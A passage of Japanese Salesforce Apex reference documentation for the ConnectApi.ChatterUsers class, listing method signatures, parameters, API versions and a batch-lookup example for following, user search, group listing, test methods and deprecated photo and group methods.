*userId*

型: `String`

コンテキストユーザの ID またはキーワード `me`。

*subjectId*

型: `String`

フォローするユーザまたはレコードの ID。

戻り値

型: `ConnectApi.Subscription`

## 例

```
ChatterUsers.ConnectApi.Subscription subscriptionToRecord =  
ConnectApi.ChatterUsers.follow(null, 'me', '001RR000002G4Y0');
```

関連トピック:

[レコードのフォロー解除](#)

**getChatterSettings (communityId, userId)**

ユーザのデフォルトの Chatter 設定を取得します。

API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserChatterSettings getChatterSettings(String communityId,  
String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード me。

## 戻り値

型: [ConnectApi.UserChatterSettings](#)

**getFollowers (communityId, userId)**

ユーザのフォロワーの最初のページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FollowerPage getFollowers(String communityId, String userId)
```

パラメータ

*communityId*

型: *String*

コミュニティの ID、*internal*、または *null* のいずれかを使用します。

*userId*

型: *String*

ユーザの ID。

戻り値

型: *ConnectApi.FollowerPage*

```
getFollowers(communityId, userId, pageParam, pageSize)
```

ユーザのフォロワーのページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FollowerPage getFollowers(String communityId, String userId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.FollowerPage](#)

**getFollowings (communityId, userId)**

ユーザがフォローしているユーザおよびレコードの最初のページを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

ユーザの ID。

戻り値

型: `ConnectApi.FollowingPage`

`getFollowings`(`communityId`, `userId`, `pageParam`)

ユーザがフォローしているユーザおよびレコードのページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId, Integer pageParam)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

ユーザの ID。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

戻り値

型: `ConnectApi.FollowingPage`

```
getFollowings(communityId, userId, pageParam, pageSize)
```

ユーザがフォローしているユーザおよびレコードの数を指定してページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,  
Integer pageParam, Integer pageSize)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

戻り値

型: [ConnectApi.FollowingPage](#)

```
getFollowings(communityId, userId, filterType)
```

ユーザがフォローしている、キープレフィックスで絞り込まれたレコードの最初のページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
String filterType)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*filterType*

型: [String](#)

返されるオブジェクトの種別を絞り込みするためのキープレフィックスを指定します。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

戻り値

型: [ConnectApi.FollowingPage](#)

**getFollowings(*communityId*, *userId*, *filterType*, *pageParam*)**

ユーザがフォローしている、キープレフィックスで絞り込まれたレコードのページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
String filterType, Integer pageParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*filterType*

型: [String](#)

返されるオブジェクトの種別を絞り込みするためのキープレフィックスを指定します。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

## 戻り値

型: [ConnectApi.FollowingPage](#)

```
getFollowings(communityId, userId, filterType, pageParam, pageSize)
```

ユーザがフォローしている、キープレフィックスで絞り込まれたレコードの数を指定してページを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
String filterType, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*filterType*

型: [String](#)

返されるオブジェクトの種別を絞り込みするためのキープレフィックスを指定します。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.FollowingPage](#)

**getReputation (communityId, userId)**

ユーザの評価を取得します。

## API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Reputation getReputation(String communityId, String userId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

戻り値

型: [ConnectApi.Reputation](#)

**getUser (communityId, userId)**

ユーザに関する情報を取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserSummary getUser(String communityId, String userId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

ユーザの ID。

## 戻り値

型: `ConnectApi.UserDetail`

## 使用方法

外部ユーザの場合、`ConnectApi.UserDetail` 出力クラスが `ConnectApi.UserSummary` 出力クラスと共有するプロパティに `null` 以外の値が設定されている可能性があります。その他のプロパティは常に `null` です。

**`getUserBatch`**(`communityId`, `userIds`)

ユーザのリストに関する情報を取得します。

## API バージョン

31.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.BatchResult[] getUserBatch(String communityId, List<String>
userIds)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userIds*

型: `List<String>`

最大 500 件のユーザ ID のリスト。

## 戻り値

型: `ConnectApi.BatchResult[]`

`ConnectApi.BatchResult.getResult()` メソッドは、`ConnectApi.User` オブジェクトと、読み込まれなかったユーザのエラーを返します。

## 例

```
// Get users in an organization.
ConnectApi.UserPage userPage = ConnectApi.ChatterUsers.getUsers(null);

// Create a list of user IDs.
List<String> userList = new List<String>();
for (ConnectApi.User user : userPage.users) {
    userList.add(user.id);
}

// Get info about all users in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterUsers.getUserBatch(null, userList);

for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
        // Operation was successful.
        // Print each user's username.
        ConnectApi.UserDetail user;
        if (batchResult.getResult() instanceof ConnectApi.UserDetail) {
            user = (ConnectApi.UserDetail) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(user.username);
    }
    else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```

### `getUserGroups (communityId, userId)`

ユーザのグループを取得します。

### API バージョン

45.0

### ゲストユーザが使用可能

45.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.UserGroupDetailPage getUserGroups(String communityId, String
userId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

### 戻り値

型: [ConnectApi.UserGroupDetailPage](#)

**getUserGroups (communityId, userId, pageParam, pageSize)**

ユーザのグループのページを取得します。

### API バージョン

45.0

### ゲストユーザが使用可能

45.0

Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.UserGroupDetailPage getUserGroups(String communityId, String
userId, Integer pageParam, Integer pageSize)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

ユーザの ID。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

戻り値

型: `ConnectApi.UserGroupDetailPage`

**getUsers (communityId)**

ユーザの最初のページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserPage getUsers(String communityId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

戻り値

型: `ConnectApi.UserPage`

**getUsers (communityId, pageParam, pageSize)**

ユーザのページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserPage getUsers(String communityId, Integer pageParam, Integer pageSize)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

戻り値

型: [ConnectApi.UserPage](#)

**purgeUserActivities (communityId, userId)**

Chatter 関連のユーザ活動 (ブックマーク、トピックの支持、投票など) を消去するジョブを開始します。

API バージョン

42.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserActivitiesJob purgeUserActivities (String communityId,  
String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: [ConnectApi.UserActivitiesJob](#)

## 使用方法

このメソッドで次の活動を消去できます。

- `Bookmark` — ユーザが投稿をブックマークしました。
- `ChatterActivity` — ユーザによる投稿およびコメントと、ユーザが受信したいいいね!およびコメントの合計数。
- `ChatterLike` — ユーザが投稿またはコメントにいいね!しました。
- `CompanyVerify` — ユーザがコメントを検証しました。
- `DownVote` — ユーザが投稿またはコメントにマイナス投票しました。
- `FeedEntityRead` — ユーザが投稿を閲覧しました。
- `FeedRead` — ユーザがフィードを閲覧しました。
- `Mute` — ユーザが投稿をミュートしました。
- `TopicEndorsement` — ユーザがあるトピックに関して別のユーザを支持したか、支持を受けました。
- `UpVote` — ユーザが投稿またはコメントにプラス投票しました。

ユーザの投稿やコメントを削除するには、それぞれ次のメソッドを使用します。

- [deleteFeedElement\(communityId, feedElementId\)](#)
- [deleteComment\(communityId, commentId\)](#)

```
searchUserGroupDetails (communityId, userId, q)
```

検索条件に一致するユーザのグループを取得します。

API バージョン

45.0

ゲストユーザが使用可能

45.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserGroupDetailPage searchUserGroupDetails(String communityId,
String userId, String q)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

戻り値

型: [ConnectApi.UserGroupDetailPage](#)

```
searchUserGroupDetails(communityId, userId, q, pageParam, pageSize)
```

検索条件に一致するユーザのグループのページを取得します。

API バージョン

45.0

ゲストユーザが使用可能

45.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserGroupDetailPage searchUserGroupDetails(String communityId,  
String userId, String q, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.UserGroupDetailPage](#)

**searchUsers (communityId, q)**

検索条件に一致するユーザの最初のページを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserPage searchUsers(String communityId, String q)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

戻り値

型: [ConnectApi.UserPage](#)

使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestSearchUsers\(communityId, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchUsers(communityId, q, pageParam, pageSize)
```

検索条件に一致するユーザのページを取得します。

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserPage searchUsers(String communityId, String q, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.UserPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchUsers\(communityId, q, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

```
searchUsers(communityId, q, searchContextId, pageParam, pageSize)
```

検索条件に一致するユーザのページを取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserPage searchUsers(String communityId, String q, String searchContextId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*searchContextId*

型: [String](#)

フィード @メンションの検索結果を絞り込むフィード項目 ID。最も役に立つ結果が最初に表示されます。この引数を指定する場合は、500 件を超える結果を照会できず、検索語にワイルドカードも使用できません。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.UserPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchUsers\(communityId, q, searchContextId, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

**updateChatterSettings (communityId, userId, defaultGroupEmailFrequency)**

ユーザのデフォルトの Chatter 設定を更新します。

### API バージョン

28.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.UserChatterSettings updateChatterSettings (String communityId,
String userId, ConnectApi.GroupEmailFrequency defaultGroupEmailFrequency)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*defaultGroupEmailFrequency*

型: [ConnectApi.GroupEmailFrequency](#)

ユーザがメールを受信する頻度。値は次のとおりです。

- `EachPost`
- `DailyDigest`
- `WeeklyDigest`
- `Never`
- `UseDefault`

`updateChatterSettings` をコールするとデフォルト値が設定されるため、`defaultGroupEmailFrequency` パラメータに `UseDefault` 値を渡さないでください。

## 戻り値

型: [ConnectApi.UserChatterSettings](#)

`updateUser (communityId, userId, userInput)`

ユーザの [自己紹介] セクションを更新します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserDetail updateUser(String communityId, String userId,
ConnectApi.UserInput userInput)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*userInput*

型: [ConnectApi.UserInput](#)

更新情報を指定します。

## 戻り値

型: [ConnectApi.UserDetail](#)

## ChatterUsers テストメソッド

`ChatterUsers` のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して `ConnectApi` コードをテストする方法の詳細は、[「ConnectApi コードのテスト」](#) を参照してください。

## このセクションの内容:

`setTestSearchUsers(communityId, q, result)`

一致する `ConnectApi.searchUsers` メソッドをテストコンテキストでコールするときに返される `ConnectApi.UserPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchUsers(communityId, q, pageParam, pageSize, result)`

一致する `ConnectApi.searchUsers` メソッドをテストコンテキストでコールするときに返される `ConnectApi.UserPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

`setTestSearchUsers(communityId, q, searchContextId, pageParam, pageSize, result)`

一致する `ConnectApi.searchUsers` メソッドをテストコンテキストでコールするときに返される `ConnectApi.UserPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

**`setTestSearchUsers(communityId, q, result)`**

一致する `ConnectApi.searchUsers` メソッドをテストコンテキストでコールするときに返される `ConnectApi.UserPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

28.0

## 署名

```
public static Void setTestSearchUsers(String communityId, String q, ConnectApi.UserPage result)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

`result`

型: `ConnectApi.UserPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchUsers\(communityId, q\)](#)

[ConnectApi コードのテスト](#)

### **setTestSearchUsers (communityId, q, pageParam, pageSize, result)**

一致する `ConnectApi.searchUsers` メソッドをテストコンテキストでコールするときに返される `ConnectApi.UserPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

### API バージョン

28.0

## 署名

```
public static Void setTestSearchUsers(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.UserPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*result*

型: `ConnectApi.UserPage`

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[searchUsers\(communityId, q, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchUsers(communityId, q, searchContextId, pageParam, pageSize, result)
```

一致する `ConnectApi.searchUsers` メソッドをテストコンテキストでコールするときに返される `ConnectApi.UserPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

28.0

## 署名

```
public static Void setTestSearchUsers(String communityId, String q, String  
searchContextId, Integer pageParam, Integer pageSize, ConnectApi.UserPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*searchContextId*

型: [String](#)

フィード@メンションの検索結果を絞り込むフィード項目 ID。最も役に立つ結果が最初に表示されます。この引数を指定する場合は、500 件を超える結果を照会できず、検索語にワイルドカードも使用できません。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は1～100です。`null`を渡すと、デフォルトサイズの25に設定されます。

`result`

型: `ConnectApi.UserPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchUsers\(communityId, q, searchContextId, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

## 廃止された ChatterUsers のメソッド

廃止された `ChatterUsers` のメソッドは次のとおりです。

### このセクションの内容:

[deletePhoto\(communityId, userId\)](#)

ユーザの写真を削除します。

[getGroups\(communityId, userId\)](#)

ユーザがメンバーであるグループを取得します。

[getGroups\(communityId, userId, pageParam, pageSize\)](#)

ユーザがメンバーであるグループのページを取得します。

[getPhoto\(communityId, userId\)](#)

ユーザの写真を取得します。

[searchUserGroups\(communityId, userId, q\)](#)

検索条件に一致するユーザのグループを取得します。

[searchUserGroups\(communityId, userId, q, pageParam, pageSize\)](#)

検索条件に一致するユーザのグループのページを取得します。

[setPhoto\(communityId, userId, fileId, versionNumber\)](#)

アップロードされたファイルをユーザの写真として設定します。

[setPhoto\(communityId, userId, fileUpload\)](#)

アップロードされていないファイルをユーザの写真として設定します。

[setPhotoWithAttributes\(communityId, userId, photo\)](#)

アップロードされたファイルをユーザの写真として設定してトリミングします。

[setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#)

アップロードされていないファイルをユーザの写真として設定してトリミングします。

**deletePhoto (communityId, userId)**

ユーザの写真を削除します。

API バージョン

28.0 ~ 34.0

**!** **重要:** バージョン 35.0 以降では、`ConnectApi.UserProfiles.deletePhoto (communityId, userId)` を使用します。

署名

```
public static Void deletePhoto(String communityId, String userId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

コンテキストユーザの ID またはキーワード `me`。

戻り値

型: `Void`

**getGroups (communityId, userId)**

ユーザがメンバーであるグループを取得します。

API バージョン

28.0 ~ 44.0

**!** **重要:** バージョン 45.0 以降では、`getUserGroups (communityId, userId)` を使用します。

ゲストユーザが使用可能

32.0 ~ 44.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserGroupPage getGroups(String communityId, String userId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

## 戻り値

型: [ConnectApi.UserGroupPage](#)

**getGroups**(`communityId`, `userId`, `pageParam`, `pageSize`)

ユーザがメンバーであるグループのページを取得します。

## API バージョン

28.0 ~ 44.0

 **重要:** バージョン 45.0 以降では、`getUserGroups`(`communityId`, `userId`, `pageParam`, `pageSize`) を使用します。

## ゲストユーザが使用可能

32.0 ~ 44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserGroupPage getGroups(String communityId, String userId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*  
型: Integer

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイズの 25 に設定されます。

戻り値

型: `ConnectApi.UserGroupPage`

**getPhoto**(communityId, userId)

ユーザの写真を取得します。

API バージョン

28.0 ~ 34.0

 **重要:** バージョン 35.0 以降では、`ConnectApi.UserProfiles.getPhoto`(communityId, userId) を使用します。

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Photo getPhoto(String communityId, String userId)
```

パラメータ

*communityId*  
型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*  
型: String

ユーザの ID。

戻り値

型: `ConnectApi.Photo`

```
searchUserGroups (communityId, userId, q)
```

検索条件に一致するユーザのグループを取得します。

API バージョン

30.0 ~ 44.0

**!** **重要:** バージョン 45.0 以降では、`searchUserGroupDetails (communityId, userId, q)` を使用します。

ゲストユーザが使用可能

32.0 ~ 44.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UserGroupPage searchUserGroups (String communityId, String  
userId, String q)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

ユーザの ID。

*q*

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

戻り値

型: `ConnectApi.UserGroupPage`

```
searchUserGroups (communityId, userId, q, pageParam, pageSize)
```

検索条件に一致するユーザのグループのページを取得します。

## API バージョン

30.0 ~ 44.0

**重要:** バージョン 45.0 以降では、`searchUserGroupDetails`(`communityId`, `userId`, `q`, `pageParam`, `pageSize`) を使用します。

## ゲストユーザが使用可能

32.0 ~ 44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.UserGroupPage searchUserGroups(String communityId, String
userId, String q, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*userId*型: [String](#)

ユーザの ID。

*q*型: [String](#)必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。*pageParam*型: [Integer](#)返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。*pageSize*型: [Integer](#)ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.UserGroupPage](#)

```
setPhoto(communityId, userId, fileId, versionNumber)
```

アップロードされたファイルをユーザの写真として設定します。

API バージョン

28.0 ~ 34.0

**!** **重要:** バージョン 35.0 以降では、`ConnectApi.UserProfiles.setPhoto(communityId, userId, fileId, versionNumber)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Photo setPhoto(String communityId, String userId, String fileId, Integer versionNumber)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

コンテキストユーザの ID またはキーワード `me`。

*fileId*

型: `String`

すでにアップロードされたファイルの ID。ファイルは画像であり、2 GB 未満である必要があります。

*versionNumber*

型: `Integer`

既存ファイルのバージョン番号。既存のバージョン番号を指定するか、`null` を指定して最新バージョンを取得します。

戻り値

型: `ConnectApi.Photo`

使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setPhoto(communityId, userId, fileUpload)
```

アップロードされていないファイルをユーザの写真として設定します。

## API バージョン

28.0 ~ 34.0

